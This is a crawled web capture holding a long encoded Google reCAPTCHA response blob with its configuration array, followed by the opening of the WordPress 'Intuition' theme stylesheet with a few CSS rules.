za2rDtMOHw7prw7LCuMKgKsK+Y3zDkMKTB25DZVsxYcKXNG1Rwo9OL8KKwqPCjxJ8cl/ClRnDvQ0uT8O3woVscxc1RQbDlsKuw5QKd8KffcKrPD98w4hYw63CtDHCp8Kqw7jDlsKbwp/Dry4HwpLClUAxwqXDjcKZRMOOw77CmcKBWG7Dm8KACsKdNMKBw49Ve8KxcATDt8ObViDDusKjworCg8KcasK/[base64]/[base64]/w4fCssKkwqHDuFg7wpTDrMK9DcKTHcOXTz/DlE1neS/DjlPCgi7DtgsewpRFMcKQw593KcOsYMKwVMK6wpUTBm3DucKcw6xFFcOYwoxuwrjCkDhxw5HDiSdmXCBBLQTDksKiwrRcw7rDoMOxw5lXw7/DgHJyw6E2RMKHS8OQd8OfwrLCqMKAVwLCoWZKwpduw7pLwoMSwpsAPcOFw43DlRgoHMK0H0fDs8KSGXLDtlpWRE7DsDXCgWrDs8KSwqg+wqxwGgvDsjc0wr7CgMK+w4dQYcK4SRPDvjPDrcOUw604aMOvw4x+BcOuwoXCmsKAw6fDuMK/wqVpw40kd8OzwpApwp/[base64]/[base64]/w4JHJcO+XSrDpzrDo8K7BkrCrDgYGsKOwopfw5LDgMKFZzbCiHx4IcK2B8OnCwU4w5YVMsOqD8OUccOfwp9zwoVBG8ORw443fFQqwohva8KxwohUwrpmw6HCs0BNA8OMwosDw48Sw7rDtMO0wo/Dh8OFYsKDUDljw64zOMKjw7/CjxbCpsOywofCq8KmUwnDnjTDucKKWMOKeFMzKh8Ow4zDq8KKw7U5wpI5w71wwop/[base64]/wqfCh8Kdw6B0w70bw7JPAsOmSMKcFMO9wpM3UsKlwrQpMAnCt8K1S8KFwovCkMORbcKHIS3CtGNEw51oRD7Cg3BjJMKMw7/DjG3DiTpnL8OzU1DCkizDhMOxasO8wrHDh1AlPcOJE8KPwpkkwr7Dkk3DoR8Zw63DhsK/[base64]/CgsKPw43CnMOrwr90DcO1bzzCmyk1wo44w6RCX8KBNRV4JRLDtsK5eAERPHpiwqItwq3Con3Cvl98wrAcHcORAMOIwo5UUcO+L2AFwq/[base64]/KMO8W8Omw6wGwrkiBW8RJhdwwpnCp1vCtcKnVBPDq3jCgGsYVHnDtAIwKcK/ZMO0MGPDqlXDm8KAwotqwr0BKjzCo8Kvw6RDAFzChCHDrFJTIMOswp/DtSpBwr3CocOiOngRw6vCqsOdZXPCpkopwppQU8KmYsKFw5HCnGDCrMK0wp7CqsOiwrdMRsKTwonCiBsew7/[base64]/[base64]/Ci8KgJsKTw4cPTWbCvVdWCAnDpcKTCk3DrEjCjwxWw6EuByXCjwkjw5LDqFJywpzCncO4w4PCtxTDncKHw7hHwp/Dn8Oow4wkw69LwpHDgyXDg8OGPGtLVMKTMTAbFMOcwpTCtsOdw5/CqMKnw57DgMKDCGDDpcOnwqbDu8K0FVUrw4ReHhJ7GcOMNMKEZcKTwqhww5U5BlQgw4zDgXd1woAywq/CkggBwonCvsO1wr/Cug5dci9aT33CpcOyH1ktwo4nDsOBw6ReC8OPdMKfwrXDsibDucOKw73DsQF3wozDuAnClsOkQcKWw5vCrDNdw5h/PsKbw4tGLQ/CvEodVcOSw5HDkMOxw5TCjiRewqghAwPDvSnClnnDg8OQTCo2w7LDvMOjw7nDgMK5wqTCiMKvIxXCp8OJw7HDuH8twpXCvX/ClcOCTcKawpjCiMK5aBTDgELCoMKeOMK1wqzDuUl7w7LCmMOVw45wDcKrJ1zDsMKUU1xTw6LDjwBabcOOwodVO8KYwqVlwoszwpVBwrgDKcK5w73CksOMwq3Cg8KZc2HCtVnCjlbCnwQSwqXDvQ0MX8Kmw6N/bcKYFQInIjwRL8Oewq3CmcKaw5TCsMOzZ8OxKD4ndcK1OygPwpjCncOJw73Cj8Kkw7QLw7UcMMOhw6TCjR/DpldTw5p6w54Swq7CoVpdB0Zjwqhjw4LCk8KAU2QuWcO4w6MGR2Vjwrciw50gDUczwr3CpF/DmRYQVsKqXRfCtsKkP1BhFVnDgsO8wp7CuRsha8Oiw7vCiT5mC0/[base64]/CiygxYMOQCB8YNsO0w5tLwo9Ew5bDt8OKPV5zwr4sa8KKw6N3w5LClEPDnlfCkH87wqfChmh3w4V1JkjCtA7DhsOzI8OmfD4wJcKOZMOsKmDDqBfCvMKCeQjDkMOKwqbCuig0UMO5ScOMw6ArJsObw7/CsU9rw6TCn8O4EhbDnzfCu8Kiw6XDkSDDiGcFdcKuawXCliPCpcO2w7YEYsKmdhonGsK2w63Cgx/Do8K3LsOhw4PCo8Kswr4hUhHCrxzDsTlCwr5awqrCkMO6w6LCvMKrw6/[base64]/CgwbCrMKcPSlQw6MIw6FEw41IwrDCnsO0Y8Oxw6vDl8Obbj8Uwokfw7k9TcOaFH9/[base64]/w4N6wqYfwr83w793wq8yw5nCgcKBMg1pwrdUTz7Dq8KXNcKEw5jCocKcAMK4JXzDrmLClMOhQVnDgsKEwp/DqsOmccOFKcO/JMKyEirDocKHFyExwq5xC8Omw5IRwprDs8KDFjx7wqZlYsK5OcOgTHzDijPDu8KRKcKFDcOXWsOdfEFqwrcgwolxwr9CcMOAwqrCr0vDs8KOw67ClcKRwq3CjMKewrrDrcKiw67DhxB2cXtOLsKiwrs8XlvCvRbDmyrCocK/EMKDw6MgdsKOD8KGWMKLb2U2GsOWD1llMBnCg3vDtCZyfMOKw4LDjcOdw5k4KnTDgXw7w7TDlgzCvUZ1w73DusKMCmfDhUnCjcKhClPCjSzCkcKwEcKMXsKWw4/Cu8KFwqsow5XCj8OxVT/CkRDCsn/CjWFMw7fDvUggYHxUB8OiQcKVw6rDu8OAMsKewpQEAMOpwqPDgsKqw4PDgMKgwrXChRPCpU3CmWdhMFLDvCnCsBHCucOnAcKVZFYfCEzCvsOoPy7Dm8OOw7vCj8O9IQRowpzCkFPCsMK5w5p/woctGMKqZ8OnZsK5YnTDmFjDocKpKh48w5prwphcwqPDiG1jbmU5OcOPw49cOQrCvcK8B8KzM8OOwo1Hw4/DlXDCoVfCu3jDlcOPBsObNyt5RQJUXcOCDcOEJcKgZHYCwpLCrk/Co8KLecKbwpbCpcKxwr9hSMO/[base64]/dcO3D8KUwrZ6T8KxGDgfFcOOw6fDg8ORw7JUw5gUcmPCuCXDgcK3w6bDscOmHB5jdGMCE0PDnEjCjBTDmS9HwpbCpmjCvjTCsMKAw4QSwrQrHUcSFcO+w73CmBUjwofCsi4dwofCpRwUw74Xw55qwqstwr3CpsOaGMOPwrthSm5Jw7bDhE/CgcKwQXRFwpLCpRQiQ8KCJSMmRBpBE8Ohwr3Do8KoYsKHwoPDiATDhAPCkxkVw4vCrw7DqDXDnsOgVXYlwpvDpTnDsQzDp8KtCxQUfsKSw5hEcBPCjcKEwovCncKMbsKzw4A/YwY1VgrCoj7CvsOcF8KNU2bCq2B1LcKBwo5Lw6Jhw6DCkMOlwpHCqMKwKMO2WR3DksOqwpbClVlIwpMYcMKtw6R7aMO5FUDDuQnCpGxaUMKzdzjCucK4wqTDumjDjw7DusKHfUN/w5DCgHvCjXLCgB5QPcKMXcO1JlvDhMKIwqrCusKVfA7CrDE1BMOoRMOgwqJHw5/DjMOxCcK7w4zCsyPCrwDCkjJVUMKmZi4rw5vCnTNJT8ObwrbCoFTDiA9CwoBPwroSKU3CkUDDv1fCvgjDiUTDuT7CrsOow5Ixw6kaw7rCtmQAwokFwqbCklnCg8KHw5zDssO0Z8K2wol7FRNSwpTCkcO8w4cRwo/DrsKdQXfDq1XDnRXCnsKkbsKZw6t0w7VawrhSw4IHwppLw7nDoMOyfMO7wpDDoMKlScK0UcO/MMKEAMOcw6rCjn42w7gtw40KwpvDpELDjXvCrQTDumHDuSrCpDxbdWwNw4fCuxnDlMOwFA44cwXDr8KiHzvDqxjChwjCv8KxwpfDrMKVLXvCliAkwrVjw6ZkwoRbwo8NbsK0Cn1WAX/CqsK4wrdyw5guD8O6w7oaw6HDpGjDhMKIe8ObwrrDgsKOFsKMwqzCkMOqaMOIRMKAw7bDpMOhwpJkwoQpwqfDv1UUwpjCnyzDjMKlwqASw63Ct8OXF1vDvMOsUyfDgnfDocKuOyjCgsOPw5DDt3wYwpJyw6N+GMKsEHl+TBJLw5hTwr/DngUYU8OlCsKIacOTw4/Co8OxIjvCh8OpWcK2RMKvwrMgwrhWw63DssKiw5EPwo7DgsOPwqotwpjDj0LCuDJewrY3woFBw5fDjCt6fMKUw67Cq8OVQ0tTbcKiw7JjwoHCmCZnwpTDpMKzwr7CoMKrw53Ch8OuPMO4woBZwrB+w794w7vDvS9Lw4/CizzDnHbDvz1RY8Oxwrljw7xQP8OawqjCocOHaBDCpz0MUQHCisO3G8KVwrjDpzLCp34oe8KNwrFFw4xRETYjwo/DpMK2ZsOPYcOrwoxswpTDvGHDlcK5NTjDoATCtMOVw5NUFxTDt0xEwqsvw6prOlvDpMOVw7FkcmnCkMK9VxnDnEwmw6DCgzzCml3DpxAEwpbDuRXDukF+D0NXw7zCkQfCusOOazVEQ8OnI1bCjcOPw6rDtjbCrcK0fzRSw7BiwoNUXwLCvzPDtcOhw6o/w6TCqErDhUJbwp3DnSFhSWd6wqIAwpPDs8OVw7IAw6FuWcOSTF8QDQx+WCrCrcKjw5ZMw5E7w7fChcK0HMKsLMK1JlrDuHfDoMOOPCYvIz9Iw5xcRlDDmMKgdcKJwoHDn1TCq8K1wpHDrMK3wrLDtn3CtMKUFA/DgcOYwqHCs8K2w7DDvcKoMyPDnyvDqMOvw4vClMOkH8KTw5zDrVsVIgUDWMOtL2h9FsOWHsO0CWYrwp3Cq8OfTMKkd38UwrjDtkwIwo48BcKtwqLCuCMJw555BsKBwqHDusOZw7zDk8OMPMKCdgZRUSnDp8OFw6cVwpRNc10swrvDm3/DnMK4w7XChcOCwp3CrcOxwr8PX8K/eADCimDDgsOVwqQ+G8OlDVbCrg/DqsOVw4DDmMKhWyTChcKtFjnCvFYhQMOmwoHDiMKjw7cEH2dNWmDCiMKaw4IVAcKgAV3CtcKjKk7DssO/[base64]/[base64]/DnD9vwqA5f23DkBVWw4zDjcKAwqwfM3bDiUfDk8KwSMKvwqbDsT03HMKdw6DCscKRKDcAwrnCl8KNEMOPwo7CigbDjnVnZcKmwr7Cj8O3XMOIw4Jlw5dKVEbCjsKtYixcHEPChXzDpsOUwojCocONwr3CgMOhasKDw7TDlRnDg1LCn28Swo/DgsKjX8OnPsKQBnBdwo4xw64GVybDjjVXw4DCriXCmh1Tw4PCnkHDrwNKwr3DkV0Hwq8aw6jDvU3CggA5wofCnmBATWtRRwHDgzcdScOsXlPDusOTQcO/[base64]/DsMOmMmk9TcKIwpzDi8O2w5EvExMIwo9yaELCuQnDhMOYw4nCnsK1ScKHbBTDhl81wokpw4BDwpnCgxbDg8OTQi7DjWzDocKOwrHDiz/DqgHDtcOGwq0cawjDr2lvwr5Aw5onw5NsGcKOFiVQwqLDnsKwwrzCmxrCoD7CuV/[base64]/DkVshwrLCo8KTVGRxw7lXwqBWw57ClsOVwrfDv8K0Pi0SwrFswq1KZlHClMKxw7cDwp5Kwol6UzzDpsKRBAk+VSjCpsOIT8O+wq7ClsKCVcKBw406G8KZwqwUwp7CmcKZUX9rw7oywptawrQSw6/DnsKEDMKdwpZaJgXCgHRYw6wvdUBZwpkBwqbDs8ONwoLCksKtw6YkwrZlPmfDvsKkwqnDvkLCsMOdYMORw77CpcK2CsK1BMOiDzHDr8KpFinCncKqT8OAQn3DtMOhMsOHwot3T8KLwqTDtCwxw6ohXiVBwobDjDLDu8O/wp/DvsKXHyF5w5XDvMOlwq3Dv1nCkCAHwoZ/FMK8ZMO0wq7DjMKCwr7CpQbCo8K/[base64]/wq7CnMKpWcKCw5vCvh3CnsO4w79qwrUcDinDqitGwo5BwrYdO0Asw6fCiMKBO8KZUm7CghIewp3DsMORw6/Dk0JHw6/CjcKDWcKjfRRcbAPDilE3ScOywovDvkgIFkdTWwXCjlnDuAIswpcSLgTCoSHCuDB5PMK/w6TCn0TDssO4bUxcw51XdU1uw4bDs8K9w6snwo1aw45Zw7HCrgwfWAjDkkAhYcKVF8KWwpfDmxfDjRzCpCI7cMKowrh7EzHCtsOdwpnDgwrClcOVw6/DuUh1Cn3DmkHCgMKlwqApw6rChS8yw6/CoE56w6TDv0trEcK/RMKjJsKHwqJVw6vDkMO1KjzDqzDDkDfDi0HDsB3Dpk3CkzLCn8KDNcKNPsKhPsKObGPClXV9wpDDgXMCFR4GMjjClUDCnh/CtsKycmtEwoFfwp51w5jDpMO+Wk8Rw7PCucKzw6bDisKTwpbDqsO3ZG7CkxQ4M8K6wrjDh0YNwrd/[base64]/DrsOoPsKFw7PDo8OQw6UiCcOmN8K6w6Z4wrJuw4xbw7cjwqbDhMOMw7LDvG59QcKtBcKhw5BMwoLCvsK1w5IVeDhmw7jComhKAUDCrGACHMKowrokw5XCqT5qwofDgHLDlcOIwq7Dh8KUw5XCpsKrw5dCHcKtP33CmcOPGcOpWsKDwrJZw6/DlHUswobCnml+w63DoV9YTijDuEnCjcKPwoLDjcOfwoRbNAFfw6nCvsKTQsKOw4RqwpLCssOhw5fCq8KjOsOWw6XCk0sBw7wFUisew6oLW8O2AgsMw65ow7/CnmgXw4LCq8KyCDEmUS/DhgvCtMKOw6fClcKCw6UXLUURwr3DmDvCqcKwdV1swqvCnMK9w5IlEWdLw7vDh2vDnsK1wrF/[base64]/w6TCuFnDssKcw6EROCgowr0gw4QcazXCjMOaw5cTw6hnEhXDo8KiMcOiOQF7wpBfalXCpMK/wpXDq8O4RXHClCrCp8OwfMKIIcKhw4rDmsK1BQZuw67CvcORJMOBEjvDjVHCk8O1w7glC2zDggfCg8K2w6jDsFJlQMO7w5wPw4EWw45QXjoQKU9GwpzDrD85UMKpwpRCw5hDwr7ClMKsw6/ChksiwrorwpJgYWB1w71CwrsWwr/DoyYQw6DCosOZw7VifcOmX8OrwqwTwrbCiQDDgsOVw6TDgsKBwpsUbcOKw4kHNMO4wq/[base64]/CpsOQX37Crg3Dvi3Cq21NGcOeKgwqw7bCksOHBsO6FXkVSsKtw6Enwp7DhMOARsKTdlHDoCXCoMKLMcOLA8Kaw4Atw7/CkxA7RMKVw6RJwol3wqhuw5JNw79Pwr3DucO3eHbDllhTSz/CrErCnAdobQEZwpELw5TDjcOGwpB3TMKuEGx4M8OETcOtdsKOwoE/wqRta8KAC2VHw4bCjsObw47CoRQPcT7CnRxxecKBYHDDjHzDjUXDu8KQXcO/wozCpsOdQcK8bEzCucKVwqFRw7c+XsOXwr3CvzXCl8KvQyVzwqxFw63CsBzDviDCujIDw6B7HQ3CvcOPwpHDhsK3a8OQwpbCuATDlhxUSSLDvQ4URBlOwpPDh8KHGsK6w5Rfw4fCgiLDt8OsGGnDqMKVwrTCmRsLw44Sw7DCp23Cl8KSw7FDwqxxE1/DrwHCrcK1w5Nmw7LDhMKPwozCscKlMVsLwojCm0FfLDDDvMKrD8OZYcKnwodbG8KYJMKswokyG2gnECF2wqPDhl/CuycnJ8OFNXfDi8OQeWzCtsKDasO2w50lW3HCgxpoUyfDg2xJwpBLwpvDrUodw408CsKvTEwQHMONw5Ylwq9XbD1lKsOWw5sbaMKyZsKPVcO8RDLDpcOQw4F+w6zCjcKBw67Dq8KBayDDn8OrL8O+M8KiJn7DmX/Dn8Ojw4HCq8ODw4t4wrvDtMO2w4/Ch8OMb1BpEcKswqFKw4TCgXtiTmfDtn0ORMO4w6PDgMOZw5EXWcKdO8KCU8KWw77CkyN1L8OQw6XDt1nDgcOvZSIiwoXDixprM8OKZ13Ck8K9wpgIwqZ2w4HCmwFmw4bDhMOEw7LDlGlqwrTDrsORAWZHwoHCh8KaScKDwpVZe2sgw7QEwoXDuH4swojCnQ5/eDPDljTCiw/DgsKKIMOcw4A0MwTCrATDviPChQXDu3k5wqpHwo5Xw4fCggrDiyPCk8OceynCvFvDusKlfcKROQVMDmDDn1U3worCu8K8w7vCkMOjwrLDoDfCm1zDn0jDlB/[base64]/[base64]/CnsKyQzXDiVZZw6LCvALCmCpaZ23CqA8hNwwLFcKsw47DhTvDt8KKXUAGwrQ6wpzCk1RYFsKcOALDmCAbw6nCqA0aXcO7woHCnCBFXT3CssOYeG8HcCXCgHgUwol6w5c4Un5Fw7wNf8OHVcKPYyoAIHpIw4DDksKlUCzDiDkBVQTCg3l+a8O+DcK/w6wxR0ZGw6kcw6fCpRjCr8KlwoQjcSPDoMOfTnzCoSw5w5x5Ej5KFyVHw7LDpMOaw6XCnMKiw5jDlX3CsAVOX8OQwoZsD8K/IVrCs0d7woDCqsK/[base64]/DmMK8w7zDl3bCtWN5VxPCqcOEbQUqwpFcwpd6w53Dqg0ZFsKJUWYxSF7CusKpw6jDs2dowqsuMWQ9GjZHw7RVFBAJw7YSw5QYfQBvwo/DmMOmw5rChcKbwqxjN8K2wq3ChcKpMCXDmHLCqsOsBcOgVMOFwrXDi8KLfidwcxXCs3k7NMOCXMKfZU46S0M8wp9ewoPCl8KSTTgREcK7wozDqMO+KsOewp3DtMOQOADDuFRhw4stAnZKw7lyw5rDi8KyDMKefCwzZ8K3wq0eQR1ZBj/DrcOuwpIYw4bDiC7DuScgIncjwo5iwpTDjMOhw5oAwo/CsEnCncO1LcK4w6/DvMOiAw7Dlx/[base64]/[base64]/CuMK3OcKCOjNRw4zDgMKkwoTCpTNqw4HChMK8w6RzM8OVBsOpAMOZVwNQcsOCw4nCpVYiWMOtflkNUAbCo2jDt8KpNTFDw7/Dvz5YwppoJAfDpSR2wrXDnADCvXhmakxmw7DCv01YecOrwpoowozDpWcnw6nCgxJeVsOMe8KzRsO3BsO/aETDigFBw4/CoRbDqQdSR8K/w7sIw4vDo8O/HcOwImbCtcOITsOmFMKKw6XDtMKzFh1nb8ORw7DCvGLCt30IwrobUcK7w4fCjMORHhAqZ8Ofw6jDnFg+ZcK1w4rCiVzDjsOkw7xjWF5Dw7nDvX/CrcOrw5wIwpLDncKSwojDjmB2LnPCgMK3DcKHwobCgMKKwokWw7jCisKeMFjDnsKAPDDCvcKQaAHCtR7Cn8O6dzXCrRfDuMKXw59ZJ8OteMKvBMKEIzbDmcO6SMOAGsOHYMOiwr7ClsO/[base64]/UcOMw6sbLMKvGxTCkm3DkMO/wrpRYwPCvxDDoMOFUMOUc8KnMsOiw6l1OMKBVzISYSHDil7DvMKMw7khNVbDnSNiViVBfhAbIsOBwqXCrMOSX8OpTGgWEV3Cm8Kza8OuBMOcwrkFesOXwoh5B8KOwqY3GykkGlU8TUw5QsO/FFvCk2HCswc+w4xcwpPCpMOaEUAdw7xAQsKfwp/DkMKewrHCgMKCw7/Dm8O0XcO7wrdtw4DCjUrDmsOcMMOoU8K4Y1vDlxZtw7s1KcKfwr/[base64]/CuTnDmsKBZkvChnDClGcpw4XDl8KYw79Ic8KYw6TCgnQtw7/CucKowp4/w53Cqnw1PMOVXBfDr8KUHMO3w5I2w6IdM2PDrcKqJDnCsENFw7MSa8Ouw7rCoBnCrcOwwpJcw6PCrBJrw4UPw4nDlSnDmVLDg8Knw77CqQ3DqsK1wpnCjsOCwoNEw6jDkQ9Tc19Nw6NqecKlJsKbCsOJwrJZbDXDoVfCpQ/Co8KlEBzDrcKEw7bDtCUQw7LDrMK3CDXDh2BiacOTRCvDjBUzP3sEIMOPLBgxQEDClFHDiUnCosOQw5fDjsKlbcOQPCjDjcKPb1hdG8KXw4kqFxvDqElzD8Kyw5rDlsOjZMOlwp/[base64]/Cowtbw4zDncKsNsODw6AVwooaV8OuYwzCtsKPHMO5TiLConZILERPFmjDgGAxF1XDrsOjDw83w7JGw6QNL1UhOcO0wrrCuW7CnMOfYRLCi8O1LVMwwqxLwqRubsOrXcOnwq9CwpzCu8OzwoUYwphGw6w+CzjCsC/CksKXDHdbw4bCthrCpsKVwrE7DsOPwpfCvHsoJ8K/ZW/[base64]/w55fwocBwpXDmE3DssK1w5IpZsKlwpnCoG7CkhDCqsKvQRLDhQRlHwHDj8KnQyUHRQbDo8O3CQ5pZ8OAw79VNsO3w7TCkjTDsU9yw5lPIgNCw7gYf1/[base64]/[base64]/DocKBw7rDmcO7X8KiNynCuWbDjsKPTMOiw6DCoAhZDhUpw5zDjsKcVWzDlcKrwq1gasOuw6o0wpnCrwTCq8OjdwxLOQY5XsOTYH8Lw7XCow/Dq3rCoHDCq8Kvw6/DlSsLVw9CwrjDjFEsw5l7w49TRcOCZS7Dq8K3YcOZwp1wZ8Kuw4/CrMKoBAfCtcKHwp9Xw7fCosOiblwrE8OhwoTDpcKkwocZKVZCJTZpwq/Cj8KhwrvDusKgVcOlMMOpwprDhMKle2lcwpA/w7Z1dHBbw6fCrhHCnxV/fMO/w4BoP2syw7zCkMOBGSXDlXMQZXldE8KQasOTw7jDqsOXw7NDD8OMwqDCkcOmwo4fcBkeRsKsw4B8WsKvHCzCuEDDtW4XbcOzw5vDg1FGVGYDwoTDjUYWwrbDoXkpYEYDNMKGAylZw5jDsWDCkcO+WMKmw5vCr1pCwr8+VXk0VjHCpMO/w6F5wrHDiMKdHFVXTMKeaBvClzDDsMKRQ1N8E2HCr8KMIxBXfz8Tw5MVw6LDixHDjsOeIMOUfU7CtcOlCzLDh8KgOQBjwozChQHDvsOlw5/Cn8KJw4gVwqnDucKKVVzDunjDgT8wwokTw4fCrjBPw4PCphTClQdjw6nDliJGEMOTw4zCiSfDnzxgwoUhw4nCvMK5w5ZfM3JxIcOoI8KnJsOwwoR3w6TCjMKXw74cSCMlEcKMQBlUHSEcw4PDk23Cp2RuYURlw6nCnTgEw6bCjSodw7/Cmh7CrcORF8KwAmMGwqzCl8KewqXDjcOnw4fDgcOtwpjDvMKawprDiBTCmUYmw7VGw4zDo1bDpMKzI1YfThUIw4MOJn45wo0zOMK1OXpNeA3CgMK5w4LDvMK1woNGw7Rhw4ZVTV/Dh1rCjsKbAgJ7w5lVAMOsXMK6woABcsKdwq4mw79GIXYsw7Yew5A+YcOlL2DCuwLCgjlew6HDisKcwobDnMKpw5DDmjrCmGHDlMK5PcKCw6fCsMKnNcKFw4bDhiVqwq0YEcKOwosOwrd1wonCq8KgE8KTwrJzwpIWRi3DnsOBwpjDkxQTwp/Dg8K3OsOHwpAxwq3Dm2vDv8KMw63CvsOfCT/[base64]/Do8K7UnzCk8KZwoh2JwxRLT4GDV/CqMOzw6LCpGTCtsOXbsOjw6Y7w50GTcOSwoxYw43ChMK+McKEw7hpwrxhT8KmEsOqw59uC8K3PsObwrV6wrNtcwN5RGc7bsKowqPDiDTCpVAVI0HDu8KswrrDi8KwwrDDpMKqCQkkw6hgAMKDA33Cm8OCw5kIw4vDpMO/KMOqw5LCs0YYw6bCjMO3w5E6P1ZNw5fDg8KWV1s+TnPCicOVwqnDjhgiacKCwqvDu8OEwrzCscKiEwjDtmrDnsKGD8OUw4htcUcCVAPDg25uwq7DiV5IdMOLwrzChMOVaAk0woACwp/DmgrDqGcHwroLYsOYNg1dw5fDkkDCvzZuWkrCuDxuc8KsHsO/wrrDo04OwoV1XMO5w47DncK/IcK3w5/CgMKvw65Ew6Q4Q8KBwonDg8KvJSp2Y8OOTsOHDMO9wrp+ZnZGw4sKw5QzUxsCNSHDjURpPMKGa3BZTEI9wo9tDsK/w7vCssO+BwgIw6NpJcKTF8KDwoEjSgLChUU9IsKsam3CqMO3DsOyw5NAH8Krwp7DgmcEwqwDw7xFRMK2ETbDn8OsPcKrwrvDm8OiwqY/f0DCnlbDgAwqwp1SwqbCisKiQHLDvcOob0zDncOaG8KLWCDDjzplw597w67CojtxIcOWNzwxwpsCNMKFwpPDj2DCl0PDsQLCl8OMwpHDvsKQVcOGVHcDw4JHd0xhR8OLWUrDpMKrUcKvwooxACXDtRV5R3jDvcKNw6wGbMK3TDN9w783woUiwrVyw5rCs2/CtcKICS49dcO8WcO4PcK4PUlbwoDCglkDw78NSE7Cs8O8wqc1cUtsw78Mw5nCkcOsC8KaHgkaZHPCkcK5cMOiSsOtUWoJOV7Dq8KdbcO2w4DDnAnDvH9DUy3Dr3gxfmoWw63DniPDlzHCqVzCiMOAw4zDkMOmMsO/OsOwwqZWQFdufcKBw7TCj8KZTMK5D3V+NsO9w55rw5XDtkNuwoHDt8OuwpVqwpdZw4DCrALCk1nDpWTCi8K+R8KqehQKwqHChWfCtjUoS0/[base64]/w5DCuW3DoMOww5xMbhJ/w4d4w7LCjzNUwqbDsAUQLirDocOYNH4bw4l5wpQ4w5LCpAtGwqzDnMKNORRfPxFZw7cowpbDpgIdQcOqAzgjwr7CpMOUZ8KIIVHCo8KIWsK8wpXCtcOdLj92QHkswoLCrzcbwqbCvMOVwp/[base64]/wqp0EQhbLMKfw4TDhwUxSG7CiUDCksOcEMKsw5DDgsOgahxyFT16TgrDlkXCm0TCgS0Ow4tiw6RZwp17aD8dIcKRfjpcw4BFFAjCocO4D0zCqMOZFcKsVMO0w4/CicK8w7tnw5EWwr1pc8O0b8Omw7jDqsKLw6EbQ8Klwq9IwrPDlsKzYsO0woJkwo08ci9UVTMlwoPCi8KMDsKvw5RWw67DmcKHGsOKw5/CtjrCnHXDsjo9wqkKBcOwwqPDkcKkw6nDkBbDlgg6OcKCXQBsw6LCsMKBesOmw5cqw7dpwo3Djn/Dk8OZHcOwb0JowoZfw5kUZ0pBwoFZw7/[base64]/[base64]/DoMOBwoTDqmrDhsKDY8KFwrLDsX/CimDDv8OOw5DDlR5oGcK6DHvCoxfDnsObw4XCoTodbGzCrETDtsO6EMKJwr/[base64]/Cm3R2w57Ds2AndAjCosKGw6FgHFl8I2nCqzHDp2Q7wq4nwqHDu1B+wr/Cky/Dq1jDksKHYArDmWrDmjIvK0jCnMO1ShFSw4XDgHzDvDnDgw1nw5PDnsO6woXDvj4kw5s9asKVGcOLw47Dm8K1QcKqFMOCwoHCssOiMsOODcKXDcKzw5/[base64]/[base64]/[base64]/DkMKIwrIfwo/Cmiwpw7onLsOTSsKvwp5Kw4bCgMKKwqTDiDVbIzvCu0tRHcKRw73DjT96MMOHFsK1wrrCkmRDEA7DhsKjGBLCjychPMODw4XCm8K/bFTDunjCuMK/EcORBGbDoMOrDcOHwpTDngNLwpbCjcOEfMKCS8KVwqLCmAh6RznDlyLDtBt5wr9aw5zClMK3WcK/T8KHw5x5CmoowrfCpsKnwqXCtcO1wo95OQpCXcOTA8O/w6BwNQwgwrdDw4HCgcOhw5Avw4PDsTdNw4/CqGs4wpTDscOBBiXDmcOgw4cQwqLCuwrDk3LDqcKWwpJSwq3CnB3DtsOuw4hUWcO0UirCh8Kow55DA8KqOMK+wohyw685EcOPwqpqw4I6MU3CnSJNw7pXWx3DmjRXNxbChkjCnlM5wrIEw5LDuExMQMOvf8K/AwLCgcOowqvCmENRwo/Ds8OIGMOtJ8KmQVkywoHDu8KmFcKXw4gkwoEfwrfDsRvChEM/RH0wVMKuw58eKsKHw5DCmcKfw7UYEydFwp/[base64]/CrHRwF8K7wqA2UMKqJ2pwRsOiw63ClMOPw73DoyHCrcKOw4PCpAPDh27CsxfCjsOuf1LDoQTDjBbDuEY8w69YwoM1wpvDkh5Ewq7Cv1MMwqjCoDDDkHrCigXCp8KFw6gYwrvDqsKBDU/ChXDDqURCLl/[base64]/X8KKKsKpwpvDqnTCkWJYw5LDqcOCw6zDjyXCpktcw5MOZEzCrDFaf8ONw5pww7XDmcK2QlgFCsOgG8OvwrLDtMK8w4/[base64]/w5HDoMK9wpXDnArCmCfCjXDDhcK5w5fDjj/Co8OBwp3ClMK+e10Ew4hgw7wFTcKHaxDDqcK9eCfDgsOoMFbCtTPDisKIV8OFSFQTwpTCnkgWw5YBw7sww5rCtgrDsMOtFsK/wpNG\x22],null,[\x22conf\x22,null,\x226LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.electrocityweb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NpeB7kikL2mutdcOXIgITmbT72ZSt2rpIkCQn0gxMIw\\u003d\x22,1,0,null,1,1768553599802,0,0,[55,215],null,[141,13,98,65,160],\x22RC-wpOVjQqxQJe2eQ\x22,null,null,null,null,null,\x220dAFcWeA7aFgZxVGpJvcJwKYKygb2E7Ym-2LuqxW2AliR1EpZtm-_ZAugXssbAsJ0z9M4uLbN4GmBfKKwOxNabOIQmhhPMc_GjAA\x22,1768636400044]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.electrocityweb.com/wp-content/themes/intuition/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8
body_size: 4978
content:
/*
Theme Name:Intuition
Theme URI:http://www.cpothemes.com/theme/intuition
Description:Intuition is a responsive, all-terrain theme focused on showcasing your best content effortlessly. It comes with the ability to feature your posts and pages, creating a fully featured homepage complete with an animated slider and featured content blocks. This theme is fully responsive and makes use of retina-ready graphics, so it will look great on any device. Furthermore, the theme is specially made to integrate with the most popular plugins out there: WPML for translation, Yoast SEO, Contact Form 7, or even WooCommerce.
Tags:custom-menu, featured-images, responsive-layout, orange, right-sidebar, light, one-column, left-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
Author:CPOThemes
Author URI:http://www.cpothemes.com
Version:1.3.7
License:GNU General Public License 2.0
License URI:license.txt
*/
.display-posts-listing .listing-item {
    content: "";
    clear: both;
}
.display-posts-listing .image {
    float: left;
    margin: -20px 20px 30px 10px;
	display: flex;
}
.woocommerce ul.products li.product a:hover h2 {
    color: #F66249;
}
.woocommerce ul.products li.product .price {
    color: #ba1907;
    font-size: 20px;
